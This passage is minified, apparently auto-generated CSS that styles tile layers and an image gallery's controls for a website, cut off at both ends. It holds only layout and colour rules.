0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-3dp4ma .pp-tile__layer__inner,[data-css-3dp4ma] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-3dp4ma,.pp-tile--hover [data-css-3dp4ma]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-3dp4ma,.pp-tile--active [data-css-3dp4ma]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-on41hu,[data-css-on41hu]{left:0%;visibility:visible;top:-49.367089%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-on41hu .pp-tile__layer__inner,[data-css-on41hu] .pp-tile__layer__inner{background-color:rgb(229,229,217);width:100%;height:0.632911%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-on41hu,.pp-tile--hover [data-css-on41hu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-on41hu,.pp-tile--active [data-css-on41hu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-15fdxxj,[data-css-15fdxxj]{left:49.240122%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-15fdxxj .pp-tile__layer__inner,[data-css-15fdxxj] .pp-tile__layer__inner{background-color:rgb(229,229,217);width:0.303951%;height:63.291139%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-15fdxxj,.pp-tile--hover [data-css-15fdxxj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-15fdxxj,.pp-tile--active [data-css-15fdxxj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-hjwo0a,[data-css-hjwo0a]{max-width:60px}.css-hjwo0a::before,[data-css-hjwo0a]::before{padding-top:3.333333%}.css-1dwtut,[data-css-1dwtut]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1dwtut .pp-tile__layer__inner,[data-css-1dwtut] .pp-tile__layer__inner{background-color:rgb(241,209,192);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1dwtut,.pp-tile--hover [data-css-1dwtut]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1dwtut,.pp-tile--active [data-css-1dwtut]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-sef67y,[data-css-sef67y]{max-width:320px}.css-sef67y::before,[data-css-sef67y]::before{padding-top:75.3125%}.css-1g2hccm,[data-css-1g2hccm]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1g2hccm .pp-tile__layer__inner,[data-css-1g2hccm] .pp-tile__layer__inner{background-color:rgb(206,195,166);width:100%;height:243.153527%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1g2hccm,.pp-tile--hover [data-css-1g2hccm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1g2hccm,.pp-tile--active [data-css-1g2hccm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-lf37ih,[data-css-lf37ih]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lf37ih .pp-tile__layer__inner,[data-css-lf37ih] .pp-tile__layer__inner{width:77.5%;height:102.904564%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-lf37ih,.pp-tile--hover [data-css-lf37ih]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-lf37ih,.pp-tile--active [data-css-lf37ih]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-rpb2l4,[data-css-rpb2l4]{left:0%;visibility:visible;top:2.489627%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rpb2l4 .pp-tile__layer__inner,[data-css-rpb2l4] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-rpb2l4,.pp-tile--hover [data-css-rpb2l4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-rpb2l4 .pp-tile__layer__inner,.pp-tile--hover [data-css-rpb2l4] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-rpb2l4,.pp-tile--active [data-css-rpb2l4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-rpb2l4 .pp-tile__layer__inner,.pp-tile--active [data-css-rpb2l4] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-choarf,[data-css-choarf]{left:0%;visibility:visible;top:-12.033195%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-choarf .pp-tile__layer__inner,[data-css-choarf] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-choarf,.pp-tile--hover [data-css-choarf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-choarf,.pp-tile--active [data-css-choarf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-4fiqt2,[data-css-4fiqt2]{max-width:160px}.css-4fiqt2::before,[data-css-4fiqt2]::before{padding-top:18.75%}.css-163cw63,[data-css-163cw63]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-163cw63 .pp-tile__layer__inner,[data-css-163cw63] .pp-tile__layer__inner{text-align:left;width:87.5%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-163cw63,.pp-tile--hover [data-css-163cw63]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-163cw63 .pp-tile__layer__inner,.pp-tile--hover [data-css-163cw63] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-163cw63,.pp-tile--active [data-css-163cw63]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-163cw63 .pp-tile__layer__inner,.pp-tile--active [data-css-163cw63] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-1a3ig0s,[data-css-1a3ig0s]{left:36.25%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1a3ig0s .pp-tile__layer__inner,[data-css-1a3ig0s] .pp-tile__layer__inner{background-color:rgb(241,209,192);width:13.75%;height:73.333333%;opacity:1;border-width:0px;border-style:solid;border-color:currentcolor;border-radius:50%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1a3ig0s,.pp-tile--hover [data-css-1a3ig0s]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1a3ig0s,.pp-tile--active [data-css-1a3ig0s]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-gf0qpv,[data-css-gf0qpv]{left:36.875%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gf0qpv .pp-tile__layer__inner,[data-css-gf0qpv] .pp-tile__layer__inner{width:3.75%;height:40%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-gf0qpv,.pp-tile--hover [data-css-gf0qpv]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-gf0qpv,.pp-tile--active [data-css-gf0qpv]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-2s9dct,[data-css-2s9dct]{max-width:20px}.css-2s9dct::before,[data-css-2s9dct]::before{padding-top:100%}.css-1v1ck2l,[data-css-1v1ck2l]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1v1ck2l .pp-tile__layer__inner,[data-css-1v1ck2l] .pp-tile__layer__inner{width:90%;height:90%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1v1ck2l .pp-tile__layer__inner,.pp-tile--hover [data-css-1v1ck2l] .pp-tile__layer__inner{opacity:0.5}.pp-tile--hover .css-1v1ck2l,.pp-tile--hover [data-css-1v1ck2l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1v1ck2l,.pp-tile--active [data-css-1v1ck2l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1mfv4sg,[data-css-1mfv4sg]{max-width:506px}.css-1mfv4sg::before,[data-css-1mfv4sg]::before{padding-top:96.837945%}.css-q5g20v,[data-css-q5g20v]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-q5g20v .pp-tile__layer__inner,[data-css-q5g20v] .pp-tile__layer__inner{background-color:rgb(207,225,221);width:100%;height:110.204082%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-q5g20v,.pp-tile--hover [data-css-q5g20v]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-q5g20v,.pp-tile--active [data-css-q5g20v]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-17oxfbm,[data-css-17oxfbm]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17oxfbm .pp-tile__layer__inner,[data-css-17oxfbm] .pp-tile__layer__inner{width:98.814229%;height:98.367347%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-17oxfbm,.pp-tile--hover [data-css-17oxfbm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-17oxfbm,.pp-tile--active [data-css-17oxfbm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1s63kwo,[data-css-1s63kwo]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1s63kwo .pp-tile__layer__inner,[data-css-1s63kwo] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:93.675889%;height:93.061224%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1s63kwo,.pp-tile--hover [data-css-1s63kwo]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1s63kwo,.pp-tile--active [data-css-1s63kwo]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-px3wfv,[data-css-px3wfv]{left:0.395257%;visibility:visible;top:33.877551%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-px3wfv .pp-tile__layer__inner,[data-css-px3wfv] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-px3wfv,.pp-tile--hover [data-css-px3wfv]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-px3wfv,.pp-tile--active [data-css-px3wfv]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-6q5kw3,[data-css-6q5kw3]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-6q5kw3 .pp-tile__layer__inner,[data-css-6q5kw3] .pp-tile__layer__inner{text-align:center;width:75.098814%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-6q5kw3,.pp-tile--hover [data-css-6q5kw3]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-6q5kw3,.pp-tile--active [data-css-6q5kw3]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-4dex3m,[data-css-4dex3m]{left:0.197628%;visibility:visible;top:-30%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-4dex3m .pp-tile__layer__inner,[data-css-4dex3m] .pp-tile__layer__inner{text-align:center;width:100%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-4dex3m,.pp-tile--hover [data-css-4dex3m]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-4dex3m,.pp-tile--active [data-css-4dex3m]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-qi1v8q,[data-css-qi1v8q]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-qi1v8q .pp-tile__layer__inner,[data-css-qi1v8q] .pp-tile__layer__inner{background-color:rgb(207,225,221);width:100%;height:243.153527%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-qi1v8q,.pp-tile--hover [data-css-qi1v8q]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-qi1v8q,.pp-tile--active [data-css-qi1v8q]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-3bry1h,[data-css-3bry1h]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-3bry1h .pp-tile__layer__inner,[data-css-3bry1h] .pp-tile__layer__inner{width:51.875%;height:78.838174%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-3bry1h,.pp-tile--hover [data-css-3bry1h]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-3bry1h,.pp-tile--active [data-css-3bry1h]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-v2rud,[data-css-v2rud]{left:0%;visibility:visible;top:4.564315%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-v2rud .pp-tile__layer__inner,[data-css-v2rud] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-v2rud,.pp-tile--hover [data-css-v2rud]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-v2rud .pp-tile__layer__inner,.pp-tile--hover [data-css-v2rud] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-v2rud,.pp-tile--active [data-css-v2rud]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-v2rud .pp-tile__layer__inner,.pp-tile--active [data-css-v2rud] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-1izty65,[data-css-1izty65]{left:0%;visibility:visible;top:-10.788382%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1izty65 .pp-tile__layer__inner,[data-css-1izty65] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1izty65,.pp-tile--hover [data-css-1izty65]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1izty65,.pp-tile--active [data-css-1izty65]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1smc5bj,[data-css-1smc5bj]{max-width:320px}.css-1smc5bj::before,[data-css-1smc5bj]::before{padding-top:37.5%}.css-1hx5s4w,[data-css-1hx5s4w]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1hx5s4w .pp-tile__layer__inner,[data-css-1hx5s4w] .pp-tile__layer__inner{background-color:rgb(208,231,234);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1hx5s4w,.pp-tile--hover [data-css-1hx5s4w]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1hx5s4w,.pp-tile--active [data-css-1hx5s4w]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-chycmz,[data-css-chycmz]{left:0%;visibility:visible;top:11.666667%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-chycmz .pp-tile__layer__inner,[data-css-chycmz] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-chycmz,.pp-tile--hover [data-css-chycmz]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-chycmz,.pp-tile--active [data-css-chycmz]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-144c2ad,[data-css-144c2ad]{left:0%;visibility:visible;top:-11.666667%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-144c2ad .pp-tile__layer__inner,[data-css-144c2ad] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-144c2ad,.pp-tile--hover [data-css-144c2ad]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-144c2ad,.pp-tile--active [data-css-144c2ad]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-k9weur,[data-css-k9weur]{max-width:100px}.css-k9weur::before,[data-css-k9weur]::before{padding-top:100%}.css-1itboj4,[data-css-1itboj4]{max-width:150px}.css-1itboj4::before,[data-css-1itboj4]::before{padding-top:9.333333%}.css-1dqcqpj,[data-css-1dqcqpj]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1dqcqpj .pp-tile__layer__inner,[data-css-1dqcqpj] .pp-tile__layer__inner{text-align:left;width:97.333333%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1dqcqpj,.pp-tile--hover [data-css-1dqcqpj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1dqcqpj,.pp-tile--active [data-css-1dqcqpj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-un7xm3,[data-css-un7xm3]{max-width:328px}.css-un7xm3::before,[data-css-un7xm3]::before{padding-top:48.170732%}.css-y8x29o,[data-css-y8x29o]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-y8x29o .pp-tile__layer__inner,[data-css-y8x29o] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100.304878%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-y8x29o,.pp-tile--hover [data-css-y8x29o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-y8x29o,.pp-tile--active [data-css-y8x29o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1ai3utb,[data-css-1ai3utb]{left:0%;visibility:visible;top:-49.367089%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ai3utb .pp-tile__layer__inner,[data-css-1ai3utb] .pp-tile__layer__inner{background-color:rgb(229,229,217);width:100.304878%;height:0.632911%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1ai3utb,.pp-tile--hover [data-css-1ai3utb]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ai3utb,.pp-tile--active [data-css-1ai3utb]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1fynnr2,[data-css-1fynnr2]{max-width:20px}.css-1fynnr2::before,[data-css-1fynnr2]::before{padding-top:150%}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c:hover .ansel-control-bar,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c]:hover .ansel-control-bar{bottom:0px !important}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;background-color:transparent}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar .ansel-play-pause-control,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar i[class*="fa"],[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-control-bar .ansel-navigation-dot,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .pp-gallery__label,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .pp-gallery__label{display:none}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-thumbnail-paging-controls,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-thumbnail-paging-controls{display:none}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-slides-container,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-slides-container{background-color:rgb(255,255,255)}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-controls .ansel-control i,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:160px}.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c .ansel-play-pause-control,[data-galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c] .ansel-play-pause-control,.galleries-53e224be-9f64-446e-8ec2-58b1ad45ac6c 